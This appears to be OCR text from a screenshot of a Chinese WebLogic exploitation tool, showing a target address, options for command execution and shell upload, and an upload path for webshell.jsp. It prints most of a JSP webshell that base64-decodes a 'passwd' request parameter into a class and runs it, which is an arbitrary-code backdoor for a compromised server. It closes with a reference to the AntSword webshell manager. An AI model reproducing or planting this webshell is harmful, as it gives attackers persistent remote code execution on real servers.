 Weblogic漏洞利用工具by 21superman
URL http://192.168.81.200:7001/ 漏洞 ECHO_ALL 检查
信息 命令执行 Shell上传
PATH user_projects\domains\base_domain\servers\AdminServer\tmp\_WL_internal\bea_wls_internal\9j4dqk\war\webshell.jsp 上传
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
webshell管理器 - 中国蚁剑
插件市场